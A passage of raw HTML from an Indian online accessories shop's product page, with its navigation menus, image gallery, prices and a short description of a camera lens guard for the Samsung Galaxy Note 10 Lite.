<a href="https://oolalaji.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://oolalaji.com/wp-content/uploads/2022/06/wood-logo-dark-2.svg" alt="OO LALA JI" style="max-width: 140px;" loading="lazy" />	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
<a href="https://oolalaji.com/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><nav class="wd-header-nav wd-header-secondary-nav whb-u4yci0g557ir4q7vlqnz text-left" role="navigation" aria-label="Secondary navigation">
<span>
Choose menu		</span></nav></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-tiueim5f5uazw1f1dm8r" role="navigation" aria-label="Main navigation"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-1052097" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1052097 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://oolalaji.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li><li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-406 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://oolalaji.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark"><li id="menu-item-1052099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1052099 item-level-1 wd-event-hover wd-col" ><a href="https://oolalaji.com/product-category/mobile-cover/" class="woodmart-nav-link">Mobile Cover</a><ul class="sub-sub-menu"><li id="menu-item-1052105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052105 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/t20-mobile-cover/" class="woodmart-nav-link">T20 Mobile Cover</a></li><li id="menu-item-1052106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052106 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/transparent-mobile-cover/" class="woodmart-nav-link">Transparent</a></li><li id="menu-item-1052109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052109 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/zigzag-transparent/" class="woodmart-nav-link">ZigZag Transparent</a></li><li id="menu-item-1052102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052102 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/rainbow/" class="woodmart-nav-link">Rainbow</a></li><li id="menu-item-1052125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052125 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/eagle-cover/" class="woodmart-nav-link">Eagle Cover</a></li><li id="menu-item-1052127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052127 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/glass-back-cover/" class="woodmart-nav-link">Glass Back Cover</a></li><li id="menu-item-1052128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052128 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/iblack/" class="woodmart-nav-link">iBlack</a></li><li id="menu-item-1052108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052108 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/z-black/" class="woodmart-nav-link">Z Black</a></li><li id="menu-item-1052100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052100 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/niukin/" class="woodmart-nav-link">Niukin</a></li><li id="menu-item-1052104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052104 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/superman/" class="woodmart-nav-link">SuperMan</a></li><li id="menu-item-1052103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052103 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/smoke-mobile-cover/" class="woodmart-nav-link">Smoke</a></li></ul></li><li id="menu-item-1052110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-1052110 item-level-1 wd-event-hover wd-col" ><a href="https://oolalaji.com/product-category/tempered-glass-2/" class="woodmart-nav-link">Tempered Glass</a><ul class="sub-sub-menu"><li id="menu-item-1052114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052114 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/tempered-glass-2/tempered-glass/" class="woodmart-nav-link">Tempered Glass</a></li><li id="menu-item-1052116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052116 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/tempered-glass-2/color-tempered-glass/" class="woodmart-nav-link">Color Tempered Glass</a></li><li id="menu-item-1052111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052111 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/tempered-glass-2/privacy-tempered-glass/" class="woodmart-nav-link">Privacy Tempered Glass</a></li><li id="menu-item-1052117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052117 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/tempered-glass-2/impossible-glass-film/" class="woodmart-nav-link">impossible Glass Film</a></li><li id="menu-item-1052112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052112 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/tempered-glass-2/tab-impossible-glass-film/" class="woodmart-nav-link">Tab impossible Glass Film</a></li><li id="menu-item-1052113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052113 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/tempered-glass-2/tab-tempered-glass/" class="woodmart-nav-link">Tab Tempered Glass</a></li></ul></li><li id="menu-item-1052131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1052131 item-level-1 wd-event-hover wd-col" ><a href="https://oolalaji.com/product-category/mobile-cover/flip-cover/" class="woodmart-nav-link">Flip Cover</a><ul class="sub-sub-menu"><li id="menu-item-1052132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052132 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/flip-cover/4u-flip-cover/" class="woodmart-nav-link">4U Flip Cover</a></li><li id="menu-item-1052133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052133 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/flip-cover/tab-flip-cover/" class="woodmart-nav-link">Tab Flip Cover</a></li><li id="menu-item-1052134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052134 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/flip-cover/tango/" class="woodmart-nav-link">Tango</a></li><li id="menu-item-1052135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052135 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/mobile-cover/flip-cover/vintage-flip/" class="woodmart-nav-link">Vintage Flip</a></li></ul></li><li id="menu-item-1052118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1052118 item-level-1 wd-event-hover wd-col" ><a href="https://oolalaji.com/product-category/car-bike/" class="woodmart-nav-link">Car &amp; Bike</a><ul class="sub-sub-menu"><li id="menu-item-1052119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052119 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/car-bike/arm-sleeves/" class="woodmart-nav-link"><img width="150" height="150" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Arm Sleeves" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://oolalaji.com/wp-content/uploads/2025/07/Arm-Slvees-150x150.jpg" data-srcset="https://oolalaji.com/wp-content/uploads/2025/07/Arm-Slvees-150x150.jpg 150w, https://oolalaji.com/wp-content/uploads/2025/07/Arm-Slvees-250x250.jpg 250w, https://oolalaji.com/wp-content/uploads/2025/07/Arm-Slvees-300x300.jpg 300w, https://oolalaji.com/wp-content/uploads/2025/07/Arm-Slvees.jpg 308w" />Arm Sleeves</a></li><li id="menu-item-1052120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052120 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/car-bike/keychain/" class="woodmart-nav-link"><img width="150" height="150" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="wd-nav-img wd-lazy-fade" alt="Keychain" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://oolalaji.com/wp-content/uploads/2025/07/Keychain-150x150.jpg" data-srcset="https://oolalaji.com/wp-content/uploads/2025/07/Keychain-150x150.jpg 150w, https://oolalaji.com/wp-content/uploads/2025/07/Keychain-250x250.jpg 250w" />Keychain</a></li></ul></li><li id="menu-item-1052121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1052121 item-level-1 wd-event-hover wd-col" ><a href="https://oolalaji.com/product-category/kitchen/" class="woodmart-nav-link">Kitchen</a><ul class="sub-sub-menu"><li id="menu-item-1052124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052124 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/kitchen/kitchen-home-appliances/" class="woodmart-nav-link">Kitchen &amp; Home Appliances</a></li><li id="menu-item-1052122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1052122 item-level-2 wd-event-hover" ><a href="https://oolalaji.com/product-category/kitchen/connector/" class="woodmart-nav-link">Connector</a></li></ul></li></ul></div></div></li><li id="menu-item-995046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-995046 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://oolalaji.com/track-your-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Your Order</span></a></li><li id="menu-item-995006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-995006 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://oolalaji.com/cancellation-policy/" class="woodmart-nav-link"><span class="nav-link-text">Cancellation Policy</span></a></li><li id="menu-item-995007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-995007 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://oolalaji.com/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li></ul></nav></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg"><div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-d7a4y071he2yigjf0oe7"><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://oolalaji.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div id="product-56982" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-summary-shadow product-no-bg product type-product post-56982 status-publish first instock product_cat-camera-guard has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-left wd-thumbs-wrap images image-action-zoom"><div class="wd-carousel-container wd-gallery-images"><div class="wd-carousel-inner"><div class="product-labels labels-rounded-sm"><span class="onsale product-label">-67%</span></div><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://oolalaji.com/wp-content/uploads/2022/06/31oNZS0ysL-150x150.jpg" data-thumb-alt="OO LALA JI - Camera Anti Shock Guard For Samsung Galaxy-Note 10 lite - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://oolalaji.com/wp-content/uploads/2022/06/31oNZS0ysL.jpg"><img width="500" height="500" src="https://oolalaji.com/wp-content/uploads/2022/06/31oNZS0ysL.jpg" class="wp-post-image wp-post-image" alt="OO LALA JI - Camera Anti Shock Guard For Samsung Galaxy-Note 10 lite - Image 1" title="31oNZS+0ysL" data-caption="" data-src="https://oolalaji.com/wp-content/uploads/2022/06/31oNZS0ysL.jpg" data-large_image="https://oolalaji.com/wp-content/uploads/2022/06/31oNZS0ysL.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://oolalaji.com/wp-content/uploads/2022/06/31oNZS0ysL.jpg 500w, https://oolalaji.com/wp-content/uploads/2022/06/31oNZS0ysL-250x250.jpg 250w, https://oolalaji.com/wp-content/uploads/2022/06/31oNZS0ysL-150x150.jpg 150w, https://oolalaji.com/wp-content/uploads/2022/06/31oNZS0ysL-416x416.jpg 416w" sizes="(max-width: 500px) 100vw, 500px" /></a></figure></div><div class="wd-carousel-item"><figure data-thumb="https://oolalaji.com/wp-content/uploads/2022/06/517iOwMBu3L-1-150x150.jpg" data-thumb-alt="OO LALA JI - Camera Anti Shock Guard For Samsung Galaxy-Note 10 lite - Image 2" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://oolalaji.com/wp-content/uploads/2022/06/517iOwMBu3L-1.jpg">
<img width="500" height="500" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class=" wd-lazy-fade" alt="OO LALA JI - Camera Anti Shock Guard For Samsung Galaxy-Note 10 lite - Image 2" title="517iOwMBu3L" data-caption="" data-src="https://oolalaji.com/wp-content/uploads/2022/06/517iOwMBu3L-1.jpg" data-large_image="https://oolalaji.com/wp-content/uploads/2022/06/517iOwMBu3L-1.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/517iOwMBu3L-1.jpg 500w, https://oolalaji.com/wp-content/uploads/2022/06/517iOwMBu3L-1-250x250.jpg 250w, https://oolalaji.com/wp-content/uploads/2022/06/517iOwMBu3L-1-150x150.jpg 150w, https://oolalaji.com/wp-content/uploads/2022/06/517iOwMBu3L-1-416x416.jpg 416w" />				</a></figure></div><div class="wd-carousel-item"><figure data-thumb="https://oolalaji.com/wp-content/uploads/2022/06/41rsIkhjhUL-1-150x148.jpg" data-thumb-alt="OO LALA JI - Camera Anti Shock Guard For Samsung Galaxy-Note 10 lite - Image 3" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://oolalaji.com/wp-content/uploads/2022/06/41rsIkhjhUL-1.jpg">
<img width="500" height="494" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class=" wd-lazy-fade" alt="OO LALA JI - Camera Anti Shock Guard For Samsung Galaxy-Note 10 lite - Image 3" title="41rsIkhjhUL" data-caption="" data-src="https://oolalaji.com/wp-content/uploads/2022/06/41rsIkhjhUL-1.jpg" data-large_image="https://oolalaji.com/wp-content/uploads/2022/06/41rsIkhjhUL-1.jpg" data-large_image_width="500" data-large_image_height="494" decoding="async" srcset="" sizes="(max-width: 500px) 100vw, 500px" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/41rsIkhjhUL-1.jpg 500w, https://oolalaji.com/wp-content/uploads/2022/06/41rsIkhjhUL-1-150x148.jpg 150w, https://oolalaji.com/wp-content/uploads/2022/06/41rsIkhjhUL-1-416x411.jpg 416w" />				</a></figure></div><div class="wd-carousel-item"><figure data-thumb="https://oolalaji.com/wp-content/uploads/2022/06/415mO4Jmt6L-1-150x150.jpg" data-thumb-alt="OO LALA JI - Camera Anti Shock Guard For Samsung Galaxy-Note 10 lite - Image 4" class="woocommerce-product-gallery__image">
<a data-elementor-open-lightbox="no" href="https://oolalaji.com/wp-content/uploads/2022/06/415mO4Jmt6L-1.jpg">
<img width="500" height="500" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class=" wd-lazy-fade" alt="OO LALA JI - Camera Anti Shock Guard For Samsung Galaxy-Note 10 lite - Image 4" title="415mO4Jmt6L" data-caption="" data-src="https://oolalaji.com/wp-content/uploads/2022/06/415mO4Jmt6L-1.jpg" data-large_image="https://oolalaji.com/wp-content/uploads/2022/06/415mO4Jmt6L-1.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 500px) 100vw, 500px" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/415mO4Jmt6L-1.jpg 500w, https://oolalaji.com/wp-content/uploads/2022/06/415mO4Jmt6L-1-250x250.jpg 250w, https://oolalaji.com/wp-content/uploads/2022/06/415mO4Jmt6L-1-150x150.jpg 150w, https://oolalaji.com/wp-content/uploads/2022/06/415mO4Jmt6L-1-416x416.jpg 416w" />				</a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div><div class="wd-carousel-container wd-gallery-thumb"><div class="wd-carousel-inner"><div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:4;"><div class="wd-carousel-wrap"><div class="wd-carousel-item ">
<img width="150" height="150" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-150x0 size-150x0 wd-lazy-fade" alt="OO LALA JI - Camera Anti Shock Guard For Samsung Galaxy-Note 10 lite" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://oolalaji.com/wp-content/uploads/2022/06/31oNZS0ysL-150x150.jpg" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/31oNZS0ysL-150x150.jpg 150w, https://oolalaji.com/wp-content/uploads/2022/06/31oNZS0ysL-250x250.jpg 250w, https://oolalaji.com/wp-content/uploads/2022/06/31oNZS0ysL-416x416.jpg 416w, https://oolalaji.com/wp-content/uploads/2022/06/31oNZS0ysL.jpg 500w" /></div><div class="wd-carousel-item ">
<img width="150" height="150" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-150x0 size-150x0 wd-lazy-fade" alt="OO LALA JI - Camera Anti Shock Guard For Samsung Galaxy-Note 10 lite - Image 2" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://oolalaji.com/wp-content/uploads/2022/06/517iOwMBu3L-1-150x150.jpg" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/517iOwMBu3L-1-150x150.jpg 150w, https://oolalaji.com/wp-content/uploads/2022/06/517iOwMBu3L-1-250x250.jpg 250w, https://oolalaji.com/wp-content/uploads/2022/06/517iOwMBu3L-1-416x416.jpg 416w, https://oolalaji.com/wp-content/uploads/2022/06/517iOwMBu3L-1.jpg 500w" /></div><div class="wd-carousel-item ">
<img width="150" height="148" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-150x0 size-150x0 wd-lazy-fade" alt="OO LALA JI - Camera Anti Shock Guard For Samsung Galaxy-Note 10 lite - Image 3" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://oolalaji.com/wp-content/uploads/2022/06/41rsIkhjhUL-1-150x148.jpg" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/41rsIkhjhUL-1-150x148.jpg 150w, https://oolalaji.com/wp-content/uploads/2022/06/41rsIkhjhUL-1-416x411.jpg 416w, https://oolalaji.com/wp-content/uploads/2022/06/41rsIkhjhUL-1.jpg 500w" /></div><div class="wd-carousel-item ">
<img width="150" height="150" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-150x0 size-150x0 wd-lazy-fade" alt="OO LALA JI - Camera Anti Shock Guard For Samsung Galaxy-Note 10 lite - Image 4" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://oolalaji.com/wp-content/uploads/2022/06/415mO4Jmt6L-1-150x150.jpg" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/415mO4Jmt6L-1-150x150.jpg 150w, https://oolalaji.com/wp-content/uploads/2022/06/415mO4Jmt6L-1-250x250.jpg 250w, https://oolalaji.com/wp-content/uploads/2022/06/415mO4Jmt6L-1-416x416.jpg 416w, https://oolalaji.com/wp-content/uploads/2022/06/415mO4Jmt6L-1.jpg 500w" /></div></div></div><div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div></div></div></div><div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><div class="single-breadcrumbs-wrapper wd-grid-f"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://oolalaji.com">
Home				</a>
<span class="wd-delimiter"></span>				<a href="https://oolalaji.com/product-category/tempered-glass-2/">
Tempered Glass				</a>
<span class="wd-delimiter"></span>				<a href="https://oolalaji.com/product-category/tempered-glass-2/camera-guard/" class="wd-last-link">
Camera Guard				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
OO LALA JI &#8211; Camera Anti Shock Guard For Samsung Galaxy-Note 10 lite				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://oolalaji.com/product/oo-lala-ji-samsung-m10-tempered-glass/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://oolalaji.com/product/oo-lala-ji-samsung-m10-tempered-glass/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="OO LALA JI Samsung M10 Tempered Glass" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 150px) 100vw, 150px" data-src="https://oolalaji.com/wp-content/uploads/2022/06/61ShZjR-OL._SL1500_-1.jpg" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/61ShZjR-OL._SL1500_-1.jpg 1500w, https://oolalaji.com/wp-content/uploads/2022/06/61ShZjR-OL._SL1500_-1-250x250.jpg 250w, https://oolalaji.com/wp-content/uploads/2022/06/61ShZjR-OL._SL1500_-1-150x150.jpg 150w, https://oolalaji.com/wp-content/uploads/2022/06/61ShZjR-OL._SL1500_-1-600x600.jpg 600w" />				</a><div class="wd-product-nav-desc">
<a href="https://oolalaji.com/product/oo-lala-ji-samsung-m10-tempered-glass/" class="wd-entities-title">
OO LALA JI Samsung M10 Tempered Glass					</a><span class="price">
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;199.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;99.00.</span>					</span></div></div></div>
<a href="https://oolalaji.com/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Back to products		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-s20-ultra/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-s20-ultra/" class="wd-product-nav-thumb">
<img width="96" height="150" src="https://oolalaji.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="OO LALA JI - Camera Anti Shock Guard For Samsung Galaxy S20 Ultra" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 96px) 100vw, 96px" data-src="https://oolalaji.com/wp-content/uploads/2022/06/31R-zuYBJ-L.jpg" data-srcset="https://oolalaji.com/wp-content/uploads/2022/06/31R-zuYBJ-L.jpg 319w, https://oolalaji.com/wp-content/uploads/2022/06/31R-zuYBJ-L-150x235.jpg 150w" />				</a><div class="wd-product-nav-desc">
<a href="https://oolalaji.com/product/oo-lala-ji-camera-anti-shock-guard-for-samsung-galaxy-s20-ultra/" class="wd-entities-title">
OO LALA JI - Camera Anti Shock Guard For Samsung Galaxy S20 Ultra					</a><span class="price">
<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>299.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;299.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;99.00.</span>					</span></div></div></div></div></div><h1 class="product_title entry-title wd-entities-title">
OO LALA JI &#8211; Camera Anti Shock Guard For Samsung Galaxy-Note 10 lite</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>299.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;299.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>99.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;99.00.</span></p><div class="woocommerce-product-details__short-description"><ul class="a-unordered-list a-vertical a-spacing-mini"><li><span class="a-list-item">It&#8217;s the strengthened tempered organic glass .With the highly impact and scratch resistant, effectively protect your lens from accidental scratches by keys,knife or any others hard objects.</span></li><li><span class="a-list-item">HD Clarity with 100% transparency and oleophobic anti-smudge coating maintain your devices original HD viewing experience and high-sensitivity touch response.</span></li><li><span class="a-list-item">Lightweight material: made of ultra-thin material, providing lens protection without affecting the photo.</span></li><li><span class="a-list-item">EASILY INSTALLATION- Used of Bubble-Free adhesive,after bend the base plate and take off from plate, Can be Automatic adsorption to the camera lens easy to apply with no risk of air bubbles, leaves no residue when removed.</span></li></ul></div><div class="wd-product-info wd-sold-count ">
<span class="wd-info-icon"></span><span class="wd-info-number">9</span>
<span class="wd-info-msg">Items sold in last 30 minutes</span></div><div class="wd-shipping-progress-bar wd-style-bordered"><div class="wd-progress-bar wd-free-progress-bar wd-progress-hide"><div class="progress-msg">
Your order qualifies for free shipping!<img data-lazyloaded="1" src="data:image/svg+xml;base64," class="size-medium wp-image-1013539" data-src="http://oolalaji.com/wp-content/uploads/2025/07/Limted-Time-Deal-300x232.jpg" alt="" width="300" height="232" /></div><div class="progress-area"><div class="progress-bar" style="width: 0%"></div></div></div></div><div id="cashfree-widget" data-amount=99 data-appId=581905352d293d57703ff2afd6509185 data-isOffers=yes data-isPayLater=yes data-isEmi=yes></div><div class="awdr-bulk-customizable-table"><table id="sort_customizable_table" class="wdr_bulk_table_msg sar-table"><thead class="wdr_bulk_table_thead"><tr class="wdr_bulk_table_tr wdr_bulk_table_thead" style=""><th id="customize-bulk-table-title" class="wdr_bulk_table_td awdr-dragable"
